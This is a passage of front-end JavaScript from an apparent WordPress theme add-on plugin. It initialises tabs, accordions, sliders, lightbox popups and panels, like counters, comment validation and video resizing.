					hide: {
						effect: 'fadeOut',
						duration: 300
					},
					create: function( event, ui ) {
						if (ui.panel.length > 0) jQuery(document).trigger('action.init_hidden_elements', [ui.panel]);
					},
					activate: function( event, ui ) {
						if (ui.newPanel.length > 0) jQuery(document).trigger('action.init_hidden_elements', [ui.newPanel]);
					}
				});
			});
		}
	
	
		// Accordion
		//------------------------------------
		if (jQuery.ui && jQuery.ui.accordion && container.find('.trx_addons_accordion:not(.inited)').length > 0) {
			container.find('.trx_addons_accordion:not(.inited)').each(function () {
				// Get headers selector
				var accordion = jQuery(this);
				var headers = accordion.data('headers');
				if (headers===undefined) headers = 'h5';
				// Get height style
				var height_style = accordion.data('height-style');
				if (height_style===undefined) height_style = 'content';
				// Get collapsible
				var collapsible = accordion.data('collapsible');
				if (collapsible===undefined) collapsible = false;
				// Get initially opened tab
				var init = accordion.data('active');
				var active = false;
				if (isNaN(init)) {
					init = 0;
					var active = accordion.find(headers+'[data-active="true"]').eq(0);
					if (active.length > 0) {
						while (!active.parent().hasClass('trx_addons_accordion')) {
							active = active.parent();
						}
						init = active.index();
						if (isNaN(init) || init < 0) init = 0;
					}
				} else {
					init = Math.max(0, init);
				}
				// Init accordion
				accordion.addClass('inited').accordion({
					active: init,
					collapsible: collapsible,
					header: headers,
					heightStyle: height_style,
					create: function( event, ui ) {
						if (ui.panel.length > 0) {
							jQuery(document).trigger('action.init_hidden_elements', [ui.panel]);
						} else if (active !== false && active.length > 0) {
							// If headers and panels wrapped into div
							active.find('>'+headers).trigger('click');
						}
					},
					activate: function( event, ui ) {
						if (ui.newPanel.length > 0) jQuery(document).trigger('action.init_hidden_elements', [ui.newPanel]);
					}
				});
			});
		}
	
	
		// Color Picker
		//----------------------------------------------------------------
		var cp = container.find('.trx_addons_color_selector:not(.inited)'),
			cp_created = false;
		if (cp.length > 0) {
			cp.addClass('inited').each(function() {
				// Internal ColorPicker
				if (jQuery(this).hasClass('iColorPicker')) {
					if (!cp_created) {
						trx_addons_color_picker();
						cp_created = true;
					}
					trx_addons_change_field_colors(jQuery(this));
					jQuery(this)
						.on('focus', function (e) {
							trx_addons_color_picker_show(null, jQuery(this), function(fld, clr) {
								fld.val(clr).trigger('change');
								trx_addons_change_field_colors(fld);
							});
						}).on('change', function(e) {
							trx_addons_change_field_colors(jQuery(this));
						});
					
				// WP ColorPicker - Iris
				} else if (typeof jQuery.fn.wpColorPicker != 'undefined') {
					jQuery(this).wpColorPicker({
						// you can declare a default color here,
						// or in the data-default-color attribute on the input
						//defaultColor: false,
				
						// a callback to fire whenever the color changes to a valid color
						change: function(e, ui){
							jQuery(e.target).val(ui.color).trigger('change');
						},
				
						// a callback to fire when the input is emptied or an invalid color
						clear: function(e) {
							jQuery(e.target).prev().trigger('change')
						},
				
						// hide the color picker controls on load
						//hide: true,
				
						// show a group of common colors beneath the square
						// or, supply an array of colors to customize further
						//palettes: true
					});
				}
			});
		}
	
		// Change colors of the field
		function trx_addons_change_field_colors(fld) {
			var clr = fld.val(),
				hsb = trx_addons_hex2hsb(clr);
			fld.css({
				'backgroundColor': clr,
				'color': hsb['b'] < 70 ? '#fff' : '#000'
			});
		}


		// Range Slider
		//------------------------------------
		if (jQuery.ui && jQuery.ui.slider && container.find('.trx_addons_range_slider:not(.inited)').length > 0) {
			container.find('.trx_addons_range_slider:not(.inited)').each(function () {
				// Get parameters
				var range_slider = jQuery(this);
				var linked_field = range_slider.data('linked_field');
				if (linked_field===undefined) linked_field = range_slider.prev('input[type="hidden"]');
				else linked_field = jQuery('#'+linked_field);
				if (linked_field.length == 0) return;
				var range_slider_cur = range_slider.find('> .trx_addons_range_slider_label_cur');
				var range_slider_type = range_slider.data('range');
				if (range_slider_type===undefined) range_slider_type = 'min';
				var values = linked_field.val().split(',');
				var minimum = range_slider.data('min');
				if (minimum===undefined) minimum = 0;
				var maximum = range_slider.data('max');
				if (maximum===undefined) maximum = 0;
				var step = range_slider.data('step');
				if (step===undefined) step = 1;
				// Init range slider
				var init_obj = {
					range: range_slider_type,
					min: minimum,
					max: maximum,
					step: step,
					slide: function(event, ui) {
						var cur_values = range_slider_type === 'min' ? [ui.value] : ui.values;
						linked_field.val(cur_values.join(',')).trigger('change');
						for (var i=0; i < cur_values.length; i++) {
							range_slider_cur.eq(i)
									.html(cur_values[i])
									.css('left', Math.max(0, Math.min(100, (cur_values[i]-minimum)*100/(maximum-minimum)))+'%');
						}
					},
					create: function(event, ui) {
						for (var i=0; i < values.length; i++) {
							range_slider_cur.eq(i)
									.html(values[i])
									.css('left', Math.max(0, Math.min(100, (values[i]-minimum)*100/(maximum-minimum)))+'%');
						}
					}
				};
				if (range_slider_type === true)
					init_obj.values = values;
				else
					init_obj.value = values[0];
				range_slider.addClass('inited').slider(init_obj);
			});
		}
	
	
		// Select2
		//------------------------------------
		if (jQuery.fn && jQuery.fn.select2) {
			container.find('.trx_addons_select2:not(.inited)').addClass('inited').select2();
		}
		
	
		// Video player
		//----------------------------------------------
		if (container.find('.trx_addons_video_player.with_cover .video_hover:not(.inited)').length > 0) {
			container.find('.trx_addons_video_player.with_cover .video_hover:not(.inited)')
				.addClass('inited')
				.on('click', function(e) {
					
					// If video in the popup
					if (jQuery(this).hasClass('trx_addons_popup_link')) return;
					
					jQuery(this).parents('.trx_addons_video_player').eq(0)
						.addClass('video_play')
						.find('.video_embed').html(jQuery(this).data('video'));
	
					// If video in the slide
					var slider = jQuery(this).parents('.slider_swiper').eq(0);
					if (slider.length > 0) {
						var id = slider.attr('id');
						TRX_ADDONS_STORAGE['swipers'][id].stopAutoplay();
						// If slider have controller - stop it too
						id = slider.data('controller');
						if (id && TRX_ADDONS_STORAGE['swipers'][id+'_swiper'])
							TRX_ADDONS_STORAGE['swipers'][id+'_swiper'].stopAutoplay();
						
					}
	
					jQuery(document).trigger('action.init_hidden_elements', [jQuery(this).parents('.trx_addons_video_player').eq(0)]);
					jQuery(window).trigger('resize');
					e.preventDefault();
					return false;
				});
		}
	
	
		// Popups & Panels
		//----------------------------------------------

		// PrettyPhoto Engine
		if (TRX_ADDONS_STORAGE['popup_engine'] == 'pretty') {
			// Display lightbox on click on the image
			container.find("a[href$='jpg']:not(.inited),a[href$='jpeg']:not(.inited),a[href$='png']:not(.inited),a[href$='gif']:not(.inited)").each(function() {
				if (!jQuery(this).parent().hasClass('woocommerce-product-gallery__image'))
					jQuery(this).attr('rel', 'prettyPhoto[slideshow]');
			});
			var images = container.find("a[rel*='prettyPhoto']:not(.inited)"
										+ ":not(.esgbox)"
										+ ":not([data-rel*='pretty'])"
										+ ":not([rel*='magnific'])"
										+ ":not([data-rel*='magnific'])"
										+ ":not([data-elementor-open-lightbox='yes'])"
										+ ":not([data-elementor-open-lightbox='default'])"
										).addClass('inited');
			try {
				images.prettyPhoto({
					social_tools: '',
					theme: 'facebook',
					deeplinking: false
				});
			} catch (e) {};
		
		// or Magnific Popup Engine
		} else if (TRX_ADDONS_STORAGE['popup_engine']=='magnific' && typeof jQuery.fn.magnificPopup != 'undefined') {
			// Display lightbox on click on the image
			container.find("a[href$='jpg']:not(.inited),a[href$='jpeg']:not(.inited),a[href$='png']:not(.inited),a[href$='gif']:not(.inited)").each(function() {
				var obj = jQuery(this);
				if (obj.parents('.cq-dagallery').length == 0
					&& !obj.hasClass('prettyphoto')
					&& !obj.hasClass('esgbox')
				) {
					obj.attr('rel', 'magnific');
				}
			});
			var images = container.find("a[rel*='magnific']:not(.inited)"
										+ ":not(.esgbox)"
										+ ":not(.prettyphoto)"
										+ ":not([rel*='pretty'])"
										+ ":not([data-rel*='pretty'])"
										+ ":not([data-elementor-open-lightbox='yes'])"
										+ ":not([data-elementor-open-lightbox='default'])"
										).addClass('inited');
			// Unbind prettyPhoto
			setTimeout(function() {	images.unbind('click.prettyphoto'); }, 100);
			// Bind Magnific
			try {
				images.magnificPopup({
					type: 'image',
					mainClass: 'mfp-img-mobile',
					closeOnContentClick: true,
					closeBtnInside: true,
					fixedContentPos: true,
					midClick: true,
					//removalDelay: 500, 
					preloader: true,
					tLoading: TRX_ADDONS_STORAGE['msg_magnific_loading'],
					gallery:{
						enabled: true
					},
					image: {
						tError: TRX_ADDONS_STORAGE['msg_magnific_error'],
						verticalFit: true
					},
					zoom: {
						enabled: true,
						duration: 300,
						easing: 'ease-in-out',
						opener: function(openerElement) {
							// openerElement is the element on which popup was initialized, in this case its <a> tag
							// you don't need to add "opener" option if this code matches your needs, it's defailt one.
							if (!openerElement.is('img')) {
								if (openerElement.parents('.trx_addons_hover').find('img').length > 0)
									openerElement = openerElement.parents('.trx_addons_hover').find('img');
								else if (openerElement.find('img').length > 0)
									 openerElement = openerElement.find('img');
								else if (openerElement.siblings('img').length > 0)
									 openerElement = openerElement.siblings('img');
								else if (openerElement.parent().parent().find('img').length > 0)
									 openerElement = openerElement.parent().parent().find('img');
							}
							return openerElement; 
						}
					},
					callbacks: {
						beforeClose: function(){
							jQuery('.mfp-figure figcaption').hide();
							jQuery('.mfp-figure .mfp-arrow').hide();
						}
					}
				});
			} catch (e) {};


			// Prepare links to popups & panels
			var show_on_load = [];
			container.find('.sc_layouts_popup:not(.inited),.sc_layouts_panel:not(.inited)').each(function() {
				var obj = jQuery(this),
					id = obj.attr('id'),
					show = false;
				if (!id) return;
				var is_panel = obj.hasClass('sc_layouts_panel');
				if (obj.hasClass('sc_layouts_show_on_page_load')) {
					show = true;
				} else if (obj.hasClass('sc_layouts_show_on_page_load_once') && trx_addons_get_cookie('trx_addons_show_on_page_load_once_'+id) != '1') {
					trx_addons_set_cookie('trx_addons_show_on_page_load_once_'+id, '1');
					show = true;
				}
				var link = jQuery('a[href="#'+id+'"]');
				if (show) {
					if (link.length == 0) {
						jQuery('body').append('<a href="#'+id+'" class="trx_addons_hidden"></a>');
						link = jQuery('a[href="#'+id+'"]');
					}
					show_on_load.push(link);
				}
				link.addClass(is_panel ? 'trx_addons_panel_link' : 'trx_addons_popup_link')
					.data('panel', obj);
				obj.addClass('inited')
					.on('click', '.sc_layouts_panel_close', function(e) {
						trx_addons_close_panel(obj);
						e.preventDefault();
						return false;
					});
			});
			
			// Close panel on click on the modal cover
			container.find('.sc_layouts_panel_hide_content:not(.inited)').addClass('inited')
				.on('click', function(e) {
					trx_addons_close_panel(jQuery(this).next());
					e.preventDefault();
					return false;
				});


			// Display lightbox on click on the popup link
			container.find(".trx_addons_popup_link:not(.popup_inited)").addClass('popup_inited').magnificPopup({
				type: 'inline',
				focus: 'input',
				closeBtnInside: true,
				callbacks: {
					// Will fire when this exact popup is opened
					// this - is Magnific Popup object
					open: function () {
						// Get saved content or store it (if first open occured)
						trx_addons_prepare_popup_content(this.content, true);
					},
					close: function () {
						// Save and remove content before closing
						// if its contain video, audio or iframe
						trx_addons_close_panel(this.content);
					},
					// resize event triggers only when height is changed or layout forced
					resize: function () {
						trx_addons_resize_actions(jQuery(this.content));
					}
				}
			});
	
			// Display panel on click on the panel link
			container.find(".trx_addons_panel_link:not(.panel_inited)")
				.addClass('panel_inited')
				.on('click', function(e) {
					var panel = jQuery(this).data('panel');
					if (!panel.hasClass('sc_layouts_panel_opened')) {
						trx_addons_prepare_popup_content(panel, true);
						panel.addClass('sc_layouts_panel_opened');
						if (panel.prev().hasClass('sc_layouts_panel_hide_content')) panel.prev().addClass('sc_layouts_panel_opened');
					} else {
						trx_addons_close_panel(panel);
					}
					e.preventDefault();
					return false;
				});
			
			// Close panel
			window.trx_addons_close_panel = function(panel) {
				panel.removeClass('sc_layouts_panel_opened');
				if (panel.prev().hasClass('sc_layouts_panel_hide_content')) panel.prev().removeClass('sc_layouts_panel_opened');
				if (panel.data('popup-content') !== undefined) {
					setTimeout(function() { panel.empty(); }, 500);
				}
			};

			// Get saved content for panel or popup or store it (if first open occured)
			window.trx_addons_prepare_popup_content = function(container, autoplay) {
				var wrapper = jQuery(container);
				// Store popup content to the data-param or restore it when popup open again (second time)
				// if popup contains audio or video or iframe
				if (wrapper.data('popup-content') === undefined) {
					var html = wrapper.html();
					if (html.search(/\<(audio|video|iframe)/i) >= 0) {
						wrapper.data('popup-content', html);
					}
				} else {
					wrapper.html(wrapper.data('popup-content'));
					// Remove class 'inited' to reinit elements
					wrapper.find('.inited').removeClass('inited');
				}
				// Init hidden elements
				jQuery(document).trigger('action.init_hidden_elements', [wrapper]);
				// Init third-party plugins in the popup
				jQuery(document).trigger('action.init_popup_elements', [wrapper]);
				// Call resize actions for the new content
				jQuery(window).trigger('resize');
				//trx_addons_resize_actions(wrapper);
				// If popup contain embedded video - add autoplay
				if (autoplay) trx_addons_set_autoplay(wrapper);
				// If popup contain essential grid
				var frame = wrapper.find('.esg-grid');
				if (frame.length > 0) {
					var wrappers = [".esg-tc.eec", ".esg-lc.eec", ".esg-rc.eec", ".esg-cc.eec", ".esg-bc.eec"];
					for (var i=0; i<wrappers.length; i++) {
						frame.find(wrappers[i]+'>'+wrappers[i]).unwrap();
					}
				}
			};

			// Display popups (panels) on the page (site) load
			if ( !jQuery('body').hasClass('.elementor-editor-active') ) {
				for (var i = 0; i < show_on_load.length; i++) {
					show_on_load[i].trigger('click');
				}
			}
		}
	
	
		// Likes counter
		//---------------------------------------------
		if (container.find('a.post_meta_likes:not(.inited),a.comment_counters_likes:not(.inited)').length > 0) {
			var likes_busy = false;
			container.find('a.post_meta_likes:not(.inited),a.comment_counters_likes:not(.inited)')
				.addClass('inited')
				.on('click', function(e) {
					if (!likes_busy) {
						likes_busy = true;
						var button = jQuery(this);
						var inc = button.hasClass('enabled') ? 1 : -1;
						var post_id = button.hasClass('post_meta_likes') ? button.data('postid') :  button.data('commentid');
						var cookie_likes = trx_addons_get_cookie(button.hasClass('post_meta_likes') ? 'trx_addons_likes' : 'trx_addons_comment_likes');
						if (cookie_likes === undefined || cookie_likes===null) cookie_likes = '';
						jQuery.post(TRX_ADDONS_STORAGE['ajax_url'], {
							action: button.hasClass('post_meta_likes') ? 'post_counter' : 'comment_counter',
							nonce: TRX_ADDONS_STORAGE['ajax_nonce'],
							post_id: post_id,
							likes: inc
						}).done(function(response) {
							var rez = {};
							try {
								rez = JSON.parse(response);
							} catch (e) {
								rez = { error: TRX_ADDONS_STORAGE['msg_ajax_error'] };
								console.log(response);
							}
							if (rez.error === '') {
								var counter = rez.counter;
								if (inc == 1) {
									var title = button.data('title-dislike');
									button.removeClass('enabled trx_addons_icon-heart-empty').addClass('disabled trx_addons_icon-heart');
									cookie_likes += (cookie_likes.substr(-1)!=',' ? ',' : '') + post_id + ',';
								} else {
									var title = button.data('title-like');
									button.removeClass('disabled trx_addons_icon-heart').addClass('enabled trx_addons_icon-heart-empty');
									cookie_likes = cookie_likes.replace(','+post_id+',', ',');
								}
								button.data('likes', counter).attr('title', title).find(button.hasClass('post_meta_likes') ? '.post_meta_number' : '.comment_counters_number').html(counter);
								trx_addons_set_cookie(button.hasClass('post_meta_likes') ? 'trx_addons_likes' : 'trx_addons_comment_likes', cookie_likes, 365);
							} else {
								alert(TRX_ADDONS_STORAGE['msg_error_like']);
							}
							likes_busy = false;
						});
					}
					e.preventDefault();
					return false;
				});
		}
	
	
		// Emotions counter
		//---------------------------------------------
		if (container.find('.trx_addons_emotions:not(.inited)').length > 0) {
			var emotions_busy = false;
			container.find('.trx_addons_emotions:not(.inited)')
				.addClass('inited')
				.on('click', '.trx_addons_emotions_item', function(e) {
					if (!emotions_busy) {
						emotions_busy = true;
						var button = jQuery(this);
						var button_active = button.parent().find('.trx_addons_emotions_active');
						var post_id = button.data('postid');
						jQuery.post(TRX_ADDONS_STORAGE['ajax_url'], {
							action: 'post_counter',
							nonce: TRX_ADDONS_STORAGE['ajax_nonce'],
							post_id: post_id,
							emotion_inc: button.data('slug'),
							emotion_dec: button_active.length > 0 ? button_active.data('slug') : '',
						}).done(function(response) {
							var rez = {};
							try {
								rez = JSON.parse(response);
							} catch (e) {
								rez = { error: TRX_ADDONS_STORAGE['msg_ajax_error'] };
								console.log(response);
							}
							if (rez.error === '') {
								var cookie_likes = trx_addons_get_cookie('trx_addons_emotions'),
									cookie_likes_new = ',';
								if (cookie_likes) {
									cookie_likes = cookie_likes.split(',');
									for (var i=0; i<cookie_likes.length; i++) {
										if (cookie_likes[i] === '') continue;
										var tmp = cookie_likes[i].split('=');
										if (tmp[0] != post_id) cookie_likes_new += cookie_likes[i] + ',';
									}
								}
								cookie_likes = cookie_likes_new;
								if (button_active.length > 0) {
									button_active.removeClass('trx_addons_emotions_active');
								}
								if (button_active.length == 0 || button.data('slug') != button_active.data('slug')) {
									button.addClass('trx_addons_emotions_active');
									cookie_likes += (cookie_likes.substr(-1)!=',' ? ',' : '') + post_id + '=' + button.data('slug') + ',';
								}
								for (var i in rez.counter)
									button.parent().find('[data-slug="'+i+'"] .trx_addons_emotions_item_number').html(rez.counter[i]);
								trx_addons_set_cookie('trx_addons_emotions', cookie_likes, 365);
							} else {
								alert(TRX_ADDONS_STORAGE['msg_error_like']);
							}
							emotions_busy = false;
						});
					}
					e.preventDefault();
					return false;
				});
		}
	
	
		// Socials share
		//----------------------------------------------
		if (container.find('.socials_share .socials_caption:not(.inited)').length > 0) {
			container.find('.socials_share .socials_caption:not(.inited)').each(function() {
				jQuery(this).addClass('inited').on('click', function(e) {
					jQuery(this).siblings('.social_items').slideToggle();	//.toggleClass('opened');
					e.preventDefault();
					return false;
				});
			});
		}
		if (container.find('.socials_share .social_items:not(.inited)').length > 0) {
			container.find('.socials_share .social_items:not(.inited)').each(function() {
				jQuery(this).addClass('inited').on('click', '.social_item_popup', function(e) {
					var url = jQuery(this).data('link');
					window.open(url, '_blank', 'scrollbars=0, resizable=1, menubar=0, left=100, top=100, width=480, height=400, toolbar=0, status=0');
					e.preventDefault();
					return false;
				});
			});
		}
		
		
		// Widgets decoration
		//----------------------------------------------
	
		// Decorate nested lists in widgets and side panels
		container.find('.widget ul > li').each(function() {
			if (jQuery(this).find('ul').length > 0) {
				jQuery(this).addClass('has_children');
			}
		});
	
		// Archive widget decoration
		container.find('.widget_archive a:not(.inited)').addClass('inited').each(function() {
			var val = jQuery(this).html().split(' ');
			if (val.length > 1) {
				val[val.length-1] = '<span>' + val[val.length-1] + '</span>';
				jQuery(this).html(val.join(' '))
			}
		});
	
	
		// Menu
		//----------------------------------------------
	
		// Prepare menus (if menu cache is used)
		jQuery('.sc_layouts_menu_nav').each(function() {
			if (jQuery(this).find('.current-menu-item').length == 0 || jQuery('body').hasClass('blog_template')) {
				if (TRX_ADDONS_STORAGE['menu_cache'] === undefined) TRX_ADDONS_STORAGE['menu_cache'] = [];
				var id = jQuery(this).attr('id');
				if (id === undefined) {
					id = ('sc_layouts_menu_nav_' + Math.random()).replace('.', '');
					jQuery(this).attr('id', id);
				}
				TRX_ADDONS_STORAGE['menu_cache'].push('#'+id);
			}
		});
		if (TRX_ADDONS_STORAGE['menu_cache'] && TRX_ADDONS_STORAGE['menu_cache'].length > 0) {
			// Mark the current menu item and its parent items in the cached menus
			var href = window.location.href;
			if (href.substr(-1)=='/') href = href.substr(0, href.length-1);
			var href2 = href + '/';
			for (var i = 0; i < TRX_ADDONS_STORAGE['menu_cache'].length; i++) {
				var menu = jQuery(TRX_ADDONS_STORAGE['menu_cache'][i]+':not(.prepared)');
				if (menu.length==0) continue;
				menu.addClass('prepared');
				menu.find('li').removeClass('current-menu-ancestor current-menu-parent current-menu-item current_page_item');
				menu.find('a[href="'+href+'"],a[href="'+href2+'"]').each(function(idx) {
					var li = jQuery(this).parent();
					li.addClass('current-menu-item');
					if (li.hasClass('menu-item-object-page')) li.addClass('current_page_item');
					var cnt = 0;
					while ((li = li.parents('li')).length > 0) {
						cnt++;
						li.addClass('current-menu-ancestor'+(cnt==1 ? ' current-menu-parent' : ''));
					}
				});
			}
		}
	
	
		// Forms
		//------------------------------------

		// Remove 'error_field' class on any key pressed in the field
		jQuery("form:not([data-inited-keypress])")
			.attr('data-inited-keypress', 1)
			.on('keypress', '.error_field', function() {
				if (jQuery(this).val() !== '') {
					jQuery(this).removeClass('error_field');
				}
			});

	
		// Comment form
		jQuery("form#commentform").submit(function(e) {
			var rez = trx_addons_comments_validate(jQuery(this));
			if (!rez)
				e.preventDefault();
			return rez;
		});
		
		// Comments form
		function trx_addons_comments_validate(form) {
			form.find('input').removeClass('error_field');
			var comments_args = {
				error_message_text: TRX_ADDONS_STORAGE['msg_validation_error'],		// Global error message text (if don't write in checked field)
				error_message_show: true,											// Display or not error message
				error_message_time: 4000,											// Error message display time
				error_message_class: 'trx_addons_message_box trx_addons_message_box_error',	// Class appended to error message block
				error_fields_class: 'error_field',									// Class appended to error fields
				exit_after_first_error: false,										// Cancel validation and exit after first error
				rules: [
					{
						field: 'comment',
						min_length: { value: 1, message: TRX_ADDONS_STORAGE['msg_text_empty'] }
					}
				]
			};
			if (form.find('.comments_author input[aria-required="true"]').length > 0) {
				comments_args.rules.push(
					{
						field: 'author',
						min_length: { value: 1, message: TRX_ADDONS_STORAGE['msg_name_empty']},
						max_length: { value: 60, message: TRX_ADDONS_STORAGE['msg_name_long']}
					}
				);
			}
			if (form.find('.comments_email input[aria-required="true"]').length > 0) {
				comments_args.rules.push(
					{
						field: 'email',
						min_length: { value: 1, message: TRX_ADDONS_STORAGE['msg_email_empty']},
						max_length: { value: 60, message: TRX_ADDONS_STORAGE['msg_email_long']},
						mask: { value: TRX_ADDONS_STORAGE['email_mask'], message: TRX_ADDONS_STORAGE['msg_email_not_valid']}
					}
				);
			}
			var error = trx_addons_form_validate(form, comments_args);
			return !error;
		}
		

		// Animated hover
		//------------------------------------
		container.find('[data-hover-animation^="animated"]').closest('.elementor-column,.post_layout_custom').each(function() {
			if (jQuery(this).hasClass('hover-animation-inited')) return;
			jQuery(this).addClass('hover-animation-inited').hover(
				// Mouse in
				function(e) {
					jQuery(this).find('[data-hover-animation^="animated"]').each(function() {
						var obj = jQuery(this);
						var animation = obj.data('hover-animation');
						var animation_in = obj.data('animation-in');
						if (animation_in == undefined) animation_in = "none";
						var animation_in_delay = obj.data('animation-in-delay');
						if (animation_in_delay == undefined) animation_in_delay = 0;
						var animation_out = obj.data('animation-out');
						if (animation_out == undefined) animation_out = "none";
						if (animation_in != 'none') {
							setTimeout(function() {
								obj.removeClass(animation + ' ' + animation_out);
								obj.addClass(animation + ' ' + animation_in);
							}, animation_in_delay);
						}
					});
				},
				// Mouse out
				function(e) {
					jQuery(this).find('[data-hover-animation^="animated"]').each(function() {
						var obj = jQuery(this);
						var animation = obj.data('hover-animation');
						var animation_in = obj.data('animation-in');
						if (animation_in == undefined) animation_in = "none";
						var animation_out = obj.data('animation-out');
						if (animation_out == undefined) animation_out = "none";
						var animation_out_delay = obj.data('animation-out-delay');
						if (animation_out_delay == undefined) animation_out_delay = 0;
						if (animation_out != 'none') {
							setTimeout(function() {
								obj.removeClass(animation + ' ' + animation_in);
								obj.addClass(animation + ' ' + animation_out);
							}, animation_out_delay);
						}
					});
				}
			);
		});


		// Other settings
		//------------------------------------

		// Scroll to top button
		container.find('.trx_addons_scroll_to_top:not(.inited)').addClass('inited').on('click', function(e) {
			jQuery('html,body').animate({
				scrollTop: 0
			}, 'slow');
			e.preventDefault();
			return false;
		});


		// Call plugins specific action (if exists)
		//----------------------------------------------
		jQuery(document).trigger('action.before_ready_trx_addons');
		jQuery(document).trigger('action.ready_trx_addons');
		jQuery(document).trigger('action.after_ready_trx_addons');
		
	} //end ready


	// Increment post views counter via AJAX
	if (TRX_ADDONS_STORAGE['ajax_views']) {
		jQuery(document).on('action.ready_trx_addons', function() {
			if (!TRX_ADDONS_STORAGE['post_views_counter_inited']) {
				TRX_ADDONS_STORAGE['post_views_counter_inited'] = true;
				setTimeout(function() {
					jQuery.post(TRX_ADDONS_STORAGE['ajax_url'], {
						action: 'post_counter',
						nonce: TRX_ADDONS_STORAGE['ajax_nonce'],
						post_id: TRX_ADDONS_STORAGE['post_id'],
						views: 1
					}).done(function(response) {
						var rez = {};
						try {
							rez = JSON.parse(response);
						} catch (e) {
							rez = { error: TRX_ADDONS_STORAGE['ajax_error'] };
							console.log(response);
						}
						if (rez.error === '') {
							jQuery('.post_meta_single .post_meta_views .post_meta_number,.sc_layouts_title_meta .post_meta_views .post_meta_number').html(rez.counter);
						}
					});
				}, 10);
			}
		});
	}


	
	// Scroll actions
	//==============================================
	
	// Do actions when page scrolled
	function trx_addons_scroll_actions() {

		var scroll_offset = jQuery(window).scrollTop();
		var scroll_to_top_button = jQuery('.trx_addons_scroll_to_top');
		var adminbar_height = Math.max(0, jQuery('#wpadminbar').height());
	
		// Scroll to top button show/hide
		if (scroll_to_top_button.length > 0) {
			if (scroll_offset > 100)
				scroll_to_top_button.addClass('show');
			else
				scroll_to_top_button.removeClass('show');
		}

		// Scroll actions for animated elements
		jQuery('[data-animation^="animated"]:not(.animated)').each(function() {
			if (jQuery(this).offset().top < scroll_offset + jQuery(window).height())
				jQuery(this).addClass(jQuery(this).data('animation'));
		});

		// Display scroll progress
		if (TRX_ADDONS_STORAGE['scroll_progress'] == 'top' || TRX_ADDONS_STORAGE['scroll_progress'] == 'bottom') {
			trx_addons_show_scroll_progress();
		}

		// Call theme/plugins specific action (if exists)
		//----------------------------------------------
		jQuery(document).trigger('action.scroll_trx_addons');

		// Set flag about scroll actions are finished
		TRX_ADDONS_STORAGE['scroll_busy'] = false;
	}

	// Display scroll progress
	function trx_addons_show_scroll_progress() {
		if (TRX_ADDONS_STORAGE['scroll_progress_status'] == undefined) {
			jQuery( 'body' ).append('<div class="scroll_progress_wrap scroll_progress_'+TRX_ADDONS_STORAGE['scroll_progress']+'"><span class="scroll_progress_status"></span></div>');
			TRX_ADDONS_STORAGE['scroll_progress_status'] = jQuery( '.scroll_progress_wrap .scroll_progress_status' );
			// Animate to relative page part on click
			TRX_ADDONS_STORAGE['scroll_progress_status'].on('click', function(e) {
				trx_addons_document_animate_to( Math.round((jQuery(document).height() - jQuery(window).height()) * (e.pageX / jQuery(this).parent().width())) );
				e.preventDefault();
				return false;
			});
		}
		TRX_ADDONS_STORAGE['scroll_progress_status'].width( Math.min(100, Math.round(jQuery(window).scrollTop() * 100 / (jQuery(document).height() - jQuery(window).height()))) + '%');
	}
	
	
	// Resize actions
	//==============================================
	
	// Do actions when page scrolled
	function trx_addons_resize_actions(cont) {
		if (cont===undefined) cont = jQuery('body');

		// Before plugin's resize actions
		jQuery(document).trigger('action.resize_vc_row_start', [cont]);

		// Call theme/plugins specific action (if exists)
		jQuery(document).trigger('action.resize_trx_addons', [cont]);

		// After plugin's resize actions
		jQuery(document).trigger('action.resize_vc_row_end', [cont]);
	}
	
	
	
	// Fit video frames to document width
	jQuery(document).on('action.resize_trx_addons', trx_addons_resize_video);
	function trx_addons_resize_video(e, cont) {
		if (cont===undefined) cont = jQuery('body');
		cont.find('video').each(function() {
			// If item now invisible
			if (jQuery(this).parents('div:hidden,section:hidden,article:hidden').length > 0) {
				return;
			}
			var video = jQuery(this).addClass('trx_addons_resize').eq(0);
			var ratio = (video.data('ratio') !== undefined ? video.data('ratio').split(':') : [16,9]);
			ratio = ratio.length!=2 || ratio[0]==0 || ratio[1]==0 ? 16/9 : ratio[0]/ratio[1];
			var mejs_cont = video.parents('.mejs-video').eq(0);
			var w_attr = video.data('width');
			var h_attr = video.data('height');
			if (!w_attr || !h_attr) {
				w_attr = video.attr('width');
				h_attr = video.attr('height');
				if ((!w_attr || !h_attr) && mejs_cont.length > 0) {
					w_attr = mejs_cont.width();
					h_attr = mejs_cont.height();
				}
				if (!w_attr || !h_attr) return;
				video.data({'width': w_attr, 'height': h_attr});
			}
			var percent = (''+w_attr).substr(-1)=='%';
			w_attr = parseInt(w_attr, 10);
			h_attr = parseInt(h_attr, 10);
			var w_real = Math.round(mejs_cont.length > 0 
									? Math.min(percent ? 10000 : w_attr, mejs_cont.parents('div,article').eq(0).width()) 
									: Math.min(percent ? 10000 : w_attr, video.parents('div,article').eq(0).width()) 
								   ),
				h_real = Math.round(percent ? w_real/ratio : w_real/w_attr*h_attr);
			if (parseInt(video.attr('data-last-width'), 10)==w_real)
				return;
			if (percent) {
				video.height(h_real);
			} else if (video.parents('.wp-video-playlist').length > 0) {
				if (mejs_cont.length === 0) {
					video.attr({'width': w_real, 'height': h_real});
				}
			} else {
				video.attr({'width': w_real, 'height': h_real}).css({'width': w_real+'px', 'height': h_real+'px'});
				if (mejs_cont.length > 0) {
					trx_addons_set_mejs_player_dimensions(video, w_real, h_real);
				}
			}
			video.attr('data-last-width', w_real);
		});
		cont.find('.video_frame iframe,iframe').each(function() {
			// If item now invisible
			if (jQuery(this).addClass('trx_addons_resize').parents('div:hidden,section:hidden,article:hidden').length > 0) {
				return;
			}
			var iframe = jQuery(this).eq(0);
			if (iframe.attr('src') === undefined || iframe.attr('src').indexOf('soundcloud') > 0) return;
			var ratio = (iframe.data('ratio') !== undefined 
							? iframe.data('ratio').split(':') 
							: (iframe.parent().data('ratio') !== undefined 
								? iframe.parent().data('ratio').split(':') 
								: (iframe.find('[data-ratio]').length>0 
									? iframe.find('[data-ratio]').data('ratio').split(':') 
									: [16,9]
									)
								)
							);
			ratio = ratio.length!=2 || ratio[0]==0 || ratio[1]==0 ? 16/9 : ratio[0]/ratio[1];
			var w_attr = iframe.attr('width');
			var h_attr = iframe.attr('height');
			if (!w_attr || !h_attr) {
				return;
			}
			var percent = (''+w_attr).substr(-1)=='%';
			w_attr = parseInt(w_attr, 10);
			h_attr = parseInt(h_attr, 10);
			var par    = iframe.parents('div,section').eq(0),
				pw     = par.width(),
				ph     = par.height(),
				w_real = pw,
				h_real = Math.round(percent ? w_real/ratio : w_real/w_attr*h_attr);
			if (par.css('position') == 'absolute' && h_real > ph) {
				h_real = ph;
